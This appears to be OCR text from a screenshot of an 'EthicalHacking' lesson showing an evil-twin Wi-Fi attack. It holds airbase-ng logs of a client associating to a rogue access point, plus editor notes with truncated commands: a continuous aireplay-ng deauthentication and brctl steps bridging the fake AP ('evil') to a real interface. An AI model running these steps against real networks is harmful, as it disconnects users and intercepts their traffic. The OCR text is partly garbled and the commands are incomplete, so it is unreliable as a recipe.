 EthicalHacking : airbase-ng - Konsole
File Edit View Bookmarks Settings Help
13:42:04 Client 28:BA:B5:0D:A0:24 associated (unencrypted) to
13:42:04 Client 28:BA:B5:0D:A0:24 reassociated (unencrypted) t
13:49:11 Client 28:BA:B5:0D:A0:24 associated (unencrypted) to
13:49:11 Client 28:BA:B5:0D:A0:24 reassociated (unencrypted) t
13:49:53 Client 28:BA:B5:0D:A0:24 associated (unencrypted) to
13:49:53 Client 28:BA:B5:0D:A0:24 reassociated (unencrypted) t
13:49:53 Client 28:BA:B5:0D:A0:24 reassociated (unencrypted) t
13:51:15 Client 28:BA:B5:0D:A0:24 associated (WPA2;CCMP) to ES
13:51:15 Client 28:BA:B5:0D:A0:24 reassociated (WPA2;CCMP) to
13:59:35 Client 28:BA:B5:0D:A0:24 associated (WPA2;CCMP) to ES
13:59:36 Client 28:BA:B5:0D:A0:24 associated (WPA2;CCMP) to ES
13:59:36 Client 28:BA:B5:0D:A0:24 reassociated (WPA2;CCMP) to
13:59:36 Client 28:BA:B5:0D:A0:24 associated (WPA2;CCMP) to ES
13:59:36 Client 28:BA:B5:0D:A0:24 reassociated (WPA2;CCMP) to
13:59:37 Client 28:BA:B5:0D:A0:24 associated (WPA2;CCMP) to ES
13:59:37 Client 28:BA:B5:0D:A0:24 associated (WPA2;CCMP) to ES
13:59:37 Client 28:BA:B5:0D:A0:24 reassociated (WPA2;CCMP) to
13:59:37 Client 28:BA:B5:0D:A0:24 reassociated (WPA2;CCMP) to
13:59:37 Client 28:BA:B5:0D:A0:24 associated (WPA2;CCMP) to ES
13:59:37 Client 28:BA:B5:0D:A0:24 reassociated (WPA2;CCMP) to
13:59:51 Client 28:BA:B5:0D:A0:24 associated (unencrypted) to
13:59:51 Client 28:BA:B5:0D:A0:24 reassociated (unencrypted) t
EthicalHacking : airbase-ng
EthicalHacking : bash
Untitled [modified] - KWrite <2>
View Bookmarks Tools Settings Help
Open Save Save As Close Undo Redo
airbase-ng -a MAC --essid
aireplay-ng --deauth 0 -a
bridge-utils
brctl addbr evil
brctl addif evil p8p1
brctl addif evil at0
fconfig at0 0.0.0.0 up
fconfig evil up
dhclient3 evil &
ol: 14 LINE INS